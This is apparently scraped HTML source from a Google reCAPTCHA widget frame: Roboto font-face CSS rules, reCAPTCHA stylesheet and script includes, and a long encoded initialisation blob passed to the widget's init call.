  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="CkTUIpYWrAUUJU-O9EiZGw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="CkTUIpYWrAUUJU-O9EiZGw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CkTUIpYWrAUUJU-O9EiZGw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/w454VAbCvsKqSjzDph7CsTnCm8KoIsO8wooKwq/DvShUMiorw5FLwo0KdMKkW3PDsxRdQXPDvMKPwpR+UMKqQsKnwpA6TsOkw71SFWITwqXDrcKcNGDDiMOewovDpMK2TyVzw4J/[base64]/CjGF/wobDtzsbOkHCqgUnw4AVw4/DgA9twpQzKgHCssKZwpjCtFLDnMOfwrolZ8KjYMKOeQ0rwoXDnTPCpcK+UyBGWSErah3CgxgoYWg/w7ExfQIcdMKawq0hwobCjsOMw5LDhsOQHSwKwpjCgsORM1Qjw5rDuWYJesK0LGRqdh7DqcOYw7/CicOBQMOIPV0swrhkTBTCosO9RGvCkcO6AMKgUlTCjsKgCAMfNMOFcHbCrcOzdMKPwqjCtTJOwprCt0Q7K8OWPMO9T2g9wqzDmxVnw6kIHiwsPlsMCMKCUlQkw7g2w7fCsQMTeRTCvQ/CjMKld2Uyw5B/wppsL8OjJ05iw5HDq8Kww748w63DhGHDrsORMwo1cg4Nw5oyZsKnw6rDpxUnw7DChxgUdgPDpMOhw6TCm8Obwpgewp/[base64]/DusO7wrMgQGzDusK8agNyRVdcwrNzDE3Cl8OJdMK8PUZgwoJ4wo98PcKIdcOMw6DDlsK0w5fDlhYUdcKsNVPCtkF+MCUJwrhUXEwiTcOMPUtsZ2NjfU5zTiofNMKqIBUGw7zDj3zDksKVw4lfw6LDsBXDjG1xaMKTw4XCghstNsKIBl/CrcK+wqolw67Cpk0WwofDisO2w4fDvMOfD8KUwpvDt1dGKcOuwr5GwrRcwqpJGkpkHH9cH8KSwqbDncKQJsOcw7zCkkVhw4/[base64]/CqBDCncKMwpIOw4ICaUUDwpnCtVEvw5/DlsOXwpnDu3krw5rCqE8gRXp8w6FyYsKjwrLCqljDiVvDnMK/wrcOwp1LAsKjwr7Dqxxpwr98KGdFw45mXFMnVVkrwrwsUsKiHMKlA3tPcMKmajzCkGnClmnDtsKBwqrCo8KPwoJkwpYSb8O3FcOQQzc7wrR1wqccMwrCscOVIHMgwrDDvUTDryPDixLDrRDDn8OYwptmwpZ9w7orQj/CqEDDpSvDvcOVWA41U8OcdUkyaEHDl1kcOAbCs1RAK8OhwoU+JDQ7XRjDhMK3JE5EwpjDoyDDisKWw5k3MEXDpMO6G1/DmRYWcMKaZFEYw6rDvlLDicKew6Z/w6Y+A8OpX2/Cn8KKwqlVRmXDu8KAQBnDqsK5fMORwrzCqzsBwr/[base64]/DjSnDqMK/w4kvLcOzMBzDvUNlwrY/RsODEQJFTMO3wrJGXnzCm3fDmVPCoxbCrURswq4Gw6DCmRPCsgggwoNSw6fCmzvDv8OFVH/Dhn3CnsOEw77DkMOUDnnDoMKAw7k/[base64]/[base64]/DvcKpXcKuw47CpsOOw73CtMOxw4gbwos6bCYpG8KFw5fDnMOVPgpdCHoTwp86CjTDrMO7FsObwoHCo8K2w5vCocK8I8KQXAjDo8KBRcOrASnCt8KZwohbw4rCgcOHw6bDqSjCp0rDsMKuQSPDqVzDqFFnwr/CgcOrw6c9wq/CkcKOSMKwwqPCjsKewoh1dcOxw4TDhx3Dk3/DsT3ChCvDvsOrCMKKwoXDm8OhwqjDgMOcw7DDjmjCv8OvB8O9WCPCucOnBcKpw5ErIUNtCcOnW8KdfBAMSk3DhMOEwqDCo8OvwqQxw6sFNgjDv3vDgGzDp8OowqHChlcHw59QWyMVw67DijHCtA84A2rDnzlMwpHDvBXCpsO8woLCqDfDl8O8w6g5w5c4wrEYwr/[base64]/CuEfCoC1pEV0pwpDDiEDCpDlvV8OJwqQaIyLDqzogZMK3w6fDvmV+wp/Cs8O6dxfCi2LCrcKmV8OxRmPDvMKaBjYQG3ZYYTN9wp3DslHChDl7wqnCtRbDmBtPOcOEwo7DomvDpGMlw43Di8O+Fi/CtcKlZsO6OQwYfWnCvT0dw7oRwqDDui7Dvw4HwpHDscOoScKfMsOtw5XDusK/w6tSNMOMJsKhGi/[base64]/DrcOUw7kSw59OwpfDvcKpXmHChsORJ8OBwo1hc8KaSj0+w41Kw6XCjMO6Iwx1w7Mbw4vCmhIXw7JtQzQCf8OUWy/CocK+wqjDiFnDmUIcfjwdGcKbE8OzwrPDqX5rNHPCqsKhPcOzQWZBFQBvw5PCnEkqHVgXw6DDhMOBw5lMw7jDvmM8YAcVwqzDqBQfwqPDmMKUw48Kw40tLljChsOHbsOuw4sUOcOow6l3aGvDhsOuf8OnZsOtYA/CoGzCmB3DnmTCucKsKcK9LsOEK1/Dog3DlwvDlMKfwqTCr8KEwqIFV8Okw7h6Nw/DjE3Cs03Ct3zDtiAfdX3Dr8OCw5zDo8KUwofCuGNoUyzCjlhYbMK9w7nCp8KJwqnCijzDuwcsfUwvCX16Uk7Di2PCl8KdwrnCscKcEsOIwpTDp8OZdU/Du0DDpFTDm8O2NMOhwovCv8K0w6HDo8K5XihDwr1dwq3DnlNcwpjCusOXw5Rmw5BRwrvCisK/fgHDk1fDp8O+w5pwwrIPY8K7wobCiG3DvsKHw6bDj8O8UCLDn8Osw5nDnS/CosK4UXHCjndcw7vCpMONw4c2HMO6w7bCrGVGw5NWw7zCn8O2S8OFPhPCrsOQenLCqXkTw5vDvzkIwq5Ew64vbGTDqEZIw71SwoYTwqVwwppcwpFXUEXDiWjDh8Kmw6jCs8Oew4k/[base64]/DoW/CnhppKMO4e8KracOUFcOvdcKIwo0Gw77DrxPClsOTYMOLwp3CvWvCr8ONw5wTIVcgw5thwqLCnV7CnhXDgGUsT8OsRMOzw5NfBsKpw4djShfDuGN3wr/[base64]/Ci8Oyw6ZjZ8KMw5rDiw4owpvDvcKmw5LDp8Kvwr9Cw7zCl0zDqhDCucKNwq/[base64]/XU8/ZzQMw7dLElcgw4A9w51DcsO3w5JzXcOVwrHClltKSMK+w7/[base64]/DvH8GWMOBwpnDm8KuBgzCgsONKcOPw4J9cVzCgSg0w4bDvlsyw6BRw7NWwq/Cv8KTwrfCky1jwobDvStUHcOKKVAiecKiL3NJwrlGw7I2JxrDhnnCtMKzw4RBwq/Cj8OVwo5XwrJ6wqlSw6bChMOWf8K/OhMYTADCq8K4w6x2wofDvMKtwpEUaCFKRhMSw7xoRsOww7wESsKZZgdpwprDssOEwofDoFNZw7kDwpDCoRPDsBtLbsKmw47DssOSwrRtHhrDsA/DnsKEw4dqwoY+wrZKwpUsw4gdI1DCpStUeCUOEcKVX3DDncOpP2vCgEgRNFZPw5gKwqTCmisLwpAKHyHCn3Rywq/[base64]/Do8KSw6zCgTZ5IsOiwo7DmMO5wrlbwqorKGQ8QwPCshvDnxDDoTjCkMKsHcOmwrvDozXCnlQOw5cTIcKdOV7CnsKRw7nCn8KhCMKZVzQowrVawoY/wr5iwrkAXsOcNAI3LTd1fsOgNFjCiMK